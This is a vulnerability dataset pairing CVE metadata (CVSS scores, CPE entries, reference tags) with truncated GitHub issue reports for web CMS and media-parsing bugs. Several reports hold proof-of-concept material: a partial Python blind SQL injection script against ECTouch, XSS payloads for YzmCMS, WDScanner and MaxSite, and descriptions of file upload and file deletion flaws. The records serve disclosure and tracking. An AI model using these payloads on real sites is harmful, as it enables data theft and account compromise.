"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nicolargo/glances/commit/4b87e979afdc06d98ed1b48da31e69eaa3a9fb94"
},
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:glances_project:glances:*:*:*:*:*:*:*:*",
"matchCriteriaId": "705B1A67-A5F2-4E29-A99F-E66751399BB0",
"versionEndExcluding": "3.2.1",
"versionEndIncluding": null,
"versionStar... | [
"611"
] | 611 | https://github.com/nicolargo/glances/issues/1025 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"nicolargo",
"glances"
] | #### Description
bandit -r glances/
--------------------------------------------------
>> Issue: [B411:blacklist] Using Fault to parse untrusted XML data is known to be vulnerable to XML attacks. Use defused.xmlrpc.monkey_patch() function to monkey-patch xmlrpclib and mitigate XML vulnerabilities.
Seve... | Security audit - B411 | https://api.github.com/repos/nicolargo/glances/issues/1025/comments | 1 | 2017-02-06T17:11:26Z | 2021-07-09T07:52:14Z | https://github.com/nicolargo/glances/issues/1025 | 205,649,917 | 1,025 | 2,246 |
CVE-2020-18175 | 2021-07-30T14:15:13.470 | SQL Injection vulnerability in Metinfo 6.1.3 via a dosafety_emailadd action in basic.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/sword1991912/metinfo/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metinfo:metinfo:6.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "16302753-B119-43BF-8AE2-75B538F5568B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"89"
] | 89 | https://github.com/sword1991912/metinfo/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"sword1991912",
"metinfo"
] |
## Analysis
Look at `/app/system/include/class/user.class.php` there is a function called `get_user_by_emailid`
```
public function get_user_by_emailid($email)
{
global $_M;
$query = "SELECT * FROM {$_M['table']['user']} WHERE email='{$email}' AND lang='{$_M['lang']}'";
$... | There is a SQL inject vulnerability(limited by PHP-ts) | https://api.github.com/repos/291237388/metinfo/issues/1/comments | 0 | 2019-02-13T02:09:52Z | 2019-02-13T02:09:52Z | https://github.com/291237388/metinfo/issues/1 | 409,589,970 | 1 | 2,247 |
CVE-2020-19118 | 2021-07-30T14:15:13.497 | Cross Site Scripting (XSS) vulnerabiity in YzmCMS 5.2 via the site_code parameter in admin/index/init.html. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D2E1FE25-3E00-4952-8D4F-A4943757C803",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/yzmcms/yzmcms/issues/14 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Because the data inputed by the user is not effectively filtered, so that attackers can inject javascript code into the HTML page for execution. Anyone who clicks on the page will trigger it
The stored XXS vulnerability exists the admin/index/init.html
POC:
<script>alert('XSS!')</script>
![T96%(B16_4XO}A{9J}0... | Stored XSS vulnerability in yzmcms v5.2 | https://api.github.com/repos/yzmcms/yzmcms/issues/14/comments | 0 | 2019-04-24T13:37:50Z | 2019-04-24T13:42:17Z | https://github.com/yzmcms/yzmcms/issues/14 | 436,702,447 | 14 | 2,248 |
CVE-2020-21806 | 2021-07-30T14:15:13.643 | SQL Injection Vulnerability in ECTouch v2 via the shop page in index.php.. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ectouch/ectouch/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ectouch:ectouch:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3FCDB201-E6E3-4D1A-A480-6564C10A74A4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/ectouch/ectouch/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ectouch",
"ectouch"
] | #Order:zionlab@dbappsecurity.com.cn
##poc:
import requests
import re,string
import urllib.parse
def get_database_length():
param={}
url="http://localhost/ectouch-master/index.php?m=default&c=flow&a=add_to_cart"
payload_len = '"-1 or length(database())={0} -- a"'
goods='{"quick":1,"s... | SQL Injection vulnerability | https://api.github.com/repos/ectouch/ectouch/issues/5/comments | 0 | 2020-01-04T06:27:04Z | 2021-01-06T05:55:43Z | https://github.com/ectouch/ectouch/issues/5 | 545,248,457 | 5 | 2,249 |
CVE-2020-21854 | 2021-07-30T14:15:13.730 | Cross Site Scripting vulnerabiity exists in WDScanner 1.1 in the system management page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/TideSec/WDScanner/issues/41"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tidesec:wdscanner:1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "AC42E191-B881-4421-9E7B-758872AC0EFE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/TideSec/WDScanner/issues/41 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"TideSec",
"WDScanner"
] | Hello, I found XSS vulnerability in the system management page。
<img width="783" alt="1" src="https://user-images.githubusercontent.com/27681113/71954440-3fdcd200-3220-11ea-8182-9e61ea246b98.png">
This is the payload When I tested:
page:index.php
Param:c=new&m=set
ParamKey:mail
POSTData:
group=0&mail=<img src=1... | XSS vulnerability in system management page | https://api.github.com/repos/TideSec/WDScanner/issues/41/comments | 1 | 2020-01-08T06:10:40Z | 2020-03-05T14:15:47Z | https://github.com/TideSec/WDScanner/issues/41 | 546,664,968 | 41 | 2,250 |
CVE-2020-22761 | 2021-07-30T14:15:13.757 | Cross Site Request Forgery (CSRF) vulnerability in FlatPress 1.1 via the DeleteFile function in flat/admin.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flatpressblog/flatpress/issues/64"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatpress:flatpress:1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C429E13D-D33C-49B8-B615-2111FC68A1E2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"352"
] | 352 | https://github.com/flatpressblog/flatpress/issues/64 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flatpressblog",
"flatpress"
] | In the source code, the DeleteFile function is sent via unauthenticated GET method. (fp-plugins\mediamanager\tpls\admin.plugin.mediamanager.files.tpl
<td>
<a class="link-delete" href="{$mmbaseurl}&deletefile={$v.type}-{$v.name}">{$plang.delete}</a>
</td>
The application does not have anti-csrf to... | Security Issue: CSRF in DeleteFile function. [bug] | https://api.github.com/repos/flatpressblog/flatpress/issues/64/comments | 7 | 2020-04-19T13:44:03Z | 2022-12-30T11:53:26Z | https://github.com/flatpressblog/flatpress/issues/64 | 602,718,274 | 64 | 2,251 |
CVE-2021-36605 | 2021-07-30T14:15:18.173 | engineercms 1.03 is vulnerable to Cross Site Scripting (XSS). There is no escaping in the nickname field on the user list page. When viewing this page, the JavaScript code will be executed in the user's browser. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/3xxx/engineercms/issues/52"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:engineercms_project:engineercms:1.03:*:*:*:*:*:*:*",
"matchCriteriaId": "D500A28E-C1A4-40B7-A151-3625915833AA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ver... | [
"79"
] | 79 | https://github.com/3xxx/engineercms/issues/52 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"3xxx",
"engineercms"
] | ### Description
There is no escaping in the nickname field on the user list page,When viewing this page, the JavaScript code will be executed in the user's browser.
### Impact Version
v1.03
### Steps to Reproduce
1、Visit the profile page after logging in,`http://xxx/user`
2、Click on the nickname and insert the j... | "Nickname" has a stored XSS vulnerability | https://api.github.com/repos/3xxx/engineercms/issues/52/comments | 2 | 2021-07-06T14:16:22Z | 2021-07-10T16:38:08Z | https://github.com/3xxx/engineercms/issues/52 | 937,946,676 | 52 | 2,252 |
CVE-2021-37144 | 2021-07-30T14:15:18.340 | CSZ CMS 1.2.9 is vulnerable to Arbitrary File Deletion. This occurs in PHP when the unlink() function is called and user input might affect portions of or the whole affected parameter, which represents the path of the file to remove, without sufficient sanitization. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cskaza/cszcms/issues/32"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cszcms:csz_cms:1.2.9:*:*:*:*:*:*:*",
"matchCriteriaId": "0068F78B-C701-4A09-8978-A0D07EE14906",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"706"
] | 706 | https://github.com/cskaza/cszcms/issues/32 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cskaza",
"cszcms"
] | **Vulnerability Name:** Multiple Arbitrary File Deletion
**Date of Discovery:** 20 July 2021
**Product version:** 1.2.9 [Download link](https://sourceforge.net/projects/cszcms/files/)
**Author:** faisalfs10x
**Vulnerability Description:** When unsanitized user input is supplied to a file deletion function, ... | Bug Report: Multiple Arbitrary File Deletion vulnerabilities | https://api.github.com/repos/cskaza/cszcms/issues/32/comments | 1 | 2021-07-20T20:33:42Z | 2021-11-10T03:52:03Z | https://github.com/cskaza/cszcms/issues/32 | 949,061,638 | 32 | 2,253 |
CVE-2021-37587 | 2021-07-30T14:15:18.543 | In Charm 0.43, any single user can decrypt DAC-MACS or MA-ABE-YJ14 data. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://eprint.iacr.org/2020/460"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/JHUISI/charm/issues/276"
},
{
"sou... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jhu:charm:0.43:*:*:*:*:*:*:*",
"matchCriteriaId": "86DDEE36-0E69-4143-ADE7-3B1AE20B9631",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"327"
] | 327 | https://github.com/JHUISI/charm/issues/276 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"JHUISI",
"charm"
] | Hello,
At CT-RSA 2021 Venema and Alpar presented attacks against 11 ABE schemes and two of them are implemented in the last version of CHARM: DAC-MACS and MA-ABE-YJ14:
- https://jhuisi.github.io/charm/charm/schemes/abenc/abenc_dacmacs_yj14.html
- https://jhuisi.github.io/charm/_modules/abenc_maabe_yj14.html
M... | Broken schemes in last release | https://api.github.com/repos/JHUISI/charm/issues/276/comments | 0 | 2021-07-21T14:01:46Z | 2021-07-21T14:02:34Z | https://github.com/JHUISI/charm/issues/276 | 949,741,135 | 276 | 2,254 |
CVE-2021-37593 | 2021-07-30T14:15:18.617 | PEEL Shopping version 9.4.0 allows remote SQL injection. A public user/guest (unauthenticated) can inject a malicious SQL query in order to affect the execution of predefined SQL commands. Upon a successful SQL injection attack, an attacker can read sensitive data from the database and possibly modify database data. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://www.netbytesec.com/advisories/UnauthenticatedBlindSQLInjectionVulnerabilityInPEELShopping/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:peel:peel_shopping:9.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "45FFE80C-0ABF-494F-9AE3-9A35E2535DC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/advisto/peel-shopping/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"advisto",
"peel-shopping"
] | **Vulnerability Name:** SQL Injection in "_produit_details.php?id_" parameter
**Date of Discovery:** 10 July 2021
**Product version:** 9.4.0 . [Download link](https://drive.google.com/file/d/1FM8du7J6DDxE-LwVmH8JI502vvom-DUU/view?usp=sharing)
**Author:** faisalfs10x
**Vulnerability Description:** Public us... | SQL Injection in "produit_details.php?id" parameter (Unauthenticated) | https://api.github.com/repos/advisto/peel-shopping/issues/3/comments | 5 | 2021-07-11T15:58:00Z | 2021-08-03T03:51:11Z | https://github.com/advisto/peel-shopping/issues/3 | 941,482,705 | 3 | 2,255 |
CVE-2021-37600 | 2021-07-30T14:15:18.737 | An integer overflow in util-linux through 2.37.1 can potentially cause a buffer overflow if an attacker were able to use system resources in a way that leads to a large number in the /proc/sysvipc/sem file. NOTE: this is unexploitable in GNU C Library environments, and possibly in all realistic environments. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 1.2,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/karelzak/util-linux/commit/1c9143d0c1f979c3daf10e1c37b5b1e916c22a1c"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kernel:util-linux:*:*:*:*:*:*:*:*",
"matchCriteriaId": "332D3DCC-3B7E-466E-844E-F2014DC27B45",
"versionEndExcluding": null,
"versionEndIncluding": "2.37.1",
"versionStartExcl... | [
"190"
] | 190 | https://github.com/karelzak/util-linux/issues/1395 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"karelzak",
"util-linux"
] | Hi,
It seems that there exists a potential integer overflow that can lead buffer overflows. Please find the following description:
1. `sems_nsems` can be an arbitrary large number
https://github.com/karelzak/util-linux/blob/8344a81f7a726cef4640f9368bd6728eff6987bc/sys-utils/ipcutils.c#L272
2. Call to `get_sem... | Potential integer overflow in ipcutils.c | https://api.github.com/repos/util-linux/util-linux/issues/1395/comments | 14 | 2021-07-27T08:45:02Z | 2021-09-21T09:06:22Z | https://github.com/util-linux/util-linux/issues/1395 | 953,649,356 | 1,395 | 2,256 |
CVE-2021-37914 | 2021-08-03T00:15:08.607 | In Argo Workflows through 3.1.3, if EXPRESSION_TEMPLATES is enabled and untrusted users are allowed to specify input parameters when running workflows, an attacker may be able to disrupt a workflow because expression template output is evaluated. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/argoproj/argo-workflows/issues/6441"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:argo-workflows_project:argo-workflows:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6647BDF6-0B71-4459-B099-1FC0BDA1FF4C",
"versionEndExcluding": null,
"versionEndIncluding": "3.1.3",
... | [
"20"
] | 20 | https://github.com/argoproj/argo-workflows/issues/6441 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"argoproj",
"argo-workflows"
] | # Summary
It's possible to rewrite parts of a workflow on-cluster using only an input parameter. Operators who allows users to run workflows specifying input parameters are vulnerable to this.
# Details
From @mac9416 :
It's possible to rewrite parts of a workflow on-cluster using only an input parameter. Th... | workflow re-write vulnerability using input parameter | https://api.github.com/repos/argoproj/argo-workflows/issues/6441/comments | 1 | 2021-07-28T16:14:54Z | 2021-08-09T20:13:53Z | https://github.com/argoproj/argo-workflows/issues/6441 | 955,021,937 | 6,441 | 2,257 |
CVE-2021-35265 | 2021-08-03T12:15:07.880 | A reflected cross-site scripting (XSS) vulnerability in MaxSite CMS before V106 via product/page/* allows remote attackers to inject arbitrary web script to a page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/maxsite/cms/commit/6b0ab1de9f3d471485d1347e800a9ce43fedbf1a"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:maxsite:maxsite_cms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7DF4DB5E-8339-4985-9ABC-811FC2C28960",
"versionEndExcluding": "106",
"versionEndIncluding": null,
"versionStartExclu... | [
"79"
] | 79 | https://github.com/maxsite/cms/issues/414#issue-726249183 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"maxsite",
"cms"
] | Although CMS has protection means
But after testing, the protection is not comprehensive enough..
like this
[http://localhost/maxsite/page/hello/1%22%3E%3Csvg/onload=alert(1)%3E](url)

| Cross Site Scripting Vulnerability on http://localhost/maxsite/page/* | https://api.github.com/repos/maxsite/cms/issues/414/comments | 2 | 2020-10-21T08:15:04Z | 2020-10-21T09:50:08Z | https://github.com/maxsite/cms/issues/414 | 726,249,183 | 414 | 2,258 |
CVE-2021-36654 | 2021-08-03T18:15:16.777 | CMSuno 1.7 is vulnerable to an authenticated stored cross site scripting in modifying the filename parameter (tgo) while updating the theme. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/163737/CMSuno-1.7-Cross-Site-Scripting.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cmsuno_project:cmsuno:1.7:*:*:*:*:*:*:*",
"matchCriteriaId": "5E41E4F5-3295-4EB8-A1E5-F85ECBE66713",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/boiteasite/cmsuno/issues/17 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"boiteasite",
"cmsuno"
] | Hi :)
cmsuno version 1.7 is vulnerable to a stored cross site scripting. An authenticated attacker can inject a payload while updating the template's image filename after intercepting the request using Burpsuite via the **tgo** parameter.
After successful update of the template, the xss is poped up in the website p... | CMSuno v1.7 stored XSS | https://api.github.com/repos/boiteasite/cmsuno/issues/17/comments | 6 | 2021-07-09T00:02:59Z | 2021-08-04T11:00:06Z | https://github.com/boiteasite/cmsuno/issues/17 | 940,304,073 | 17 | 2,259 |
CVE-2020-19301 | 2021-08-03T22:15:08.927 | A vulnerability in the vae_admin_rule database table of vaeThink v1.0.1 allows attackers to execute arbitrary code via a crafted payload in the condition parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/94.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/tingyuu/vaeThink/issues/1"
},
{... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vaethink:vaethink:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "663B818E-34C7-49FE-8484-C5670FE13D7A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"863"
] | 863 | https://github.com/tingyuu/vaeThink/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"tingyuu",
"vaeThink"
] |
#### Vulnerability description:
There is a vulnerability which allows remote attackers to execute arbitrary code. The user can control the value of the field 'condition' of the database table 'vae_admin_rule', which is used for the parameters of the code execution function in the administrator privilege check module... | There is an Arbitrary Code Execution Vulnerability | https://api.github.com/repos/tingyuu/vaeThink/issues/1/comments | 0 | 2019-05-14T13:00:14Z | 2019-05-14T13:00:14Z | https://github.com/tingyuu/vaeThink/issues/1 | 443,901,461 | 1 | 2,260 |
CVE-2020-19302 | 2021-08-03T22:15:08.970 | An arbitrary file upload vulnerability in the avatar upload function of vaeThink v1.0.1 allows attackers to open a webshell via changing uploaded file suffixes to ".php". | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/tingyuu/vaeThink/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vaethink:vaethink:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "663B818E-34C7-49FE-8484-C5670FE13D7A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"434"
] | 434 | https://github.com/tingyuu/vaeThink/issues/2 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"tingyuu",
"vaeThink"
] | #### Vulnerability description:
There is an arbitrary file upload vulnerability which allows remote attackers to execute arbitrary code. The system server does not perform file suffix detection on the administrator avatar upload function.
#### POC:
 in src/util.cpp while parsing a crafted mp4 file because of the missing boundary check. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/wez/atomicparsley/issues/30"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/wez/atomicparsley/pu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:atomicparsley_project:atomicparsley:20210124.204813.840499f:*:*:*:*:*:*:*",
"matchCriteriaId": "71DAB386-AB25-4DF3-8AC3-299C54B3AA41",
"versionEndExcluding": null,
"versionEndIncluding":... | [
"787"
] | 787 | https://github.com/wez/atomicparsley/issues/30 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"wez",
"atomicparsley"
] | ### S**ystem Configuration**
- AtomicParsley version: atomicparsley-20210124.204813.840499f
- Used arguments: -T 1 -t +
- Environment (Operating system, version and so on): Ubuntu 20.04.2 64bit
- Additional information: compilation with asan
==34075==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x... | A stack-buffer-overflow occurs while parsing a file | https://api.github.com/repos/wez/atomicparsley/issues/30/comments | 3 | 2021-07-09T10:40:38Z | 2021-07-13T06:14:18Z | https://github.com/wez/atomicparsley/issues/30 | 940,644,229 | 30 | 2,264 |
CVE-2021-37232 | 2021-08-04T10:15:07.983 | A stack overflow vulnerability occurs in Atomicparsley 20210124.204813.840499f through APar_read64() in src/util.cpp due to the lack of buffer size of uint32_buffer while reading more bytes in APar_read64. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/wez/atomicparsley/commit/d72ccf06c98259d7261e0f3ac4fd8717778782c1"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
]... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:atomicparsley_project:atomicparsley:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FAF77988-5956-4860-8A5F-6E1EA4808EC3",
"versionEndExcluding": null,
"versionEndIncluding": "20210124.204813.8404... | [
"787"
] | 787 | https://github.com/wez/atomicparsley/issues/32 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"wez",
"atomicparsley"
] |
### **System Configuration**
- AtomicParsley version: atomicparsley 020176f688d9efec68f1ce1b100e052bff1cfc2e
- Used arguments: -T 1 -t +
- Environment (Operating system, version and so on): Ubuntu 20.04.2 64bit
- Additional information: compilation with asan
**Description**
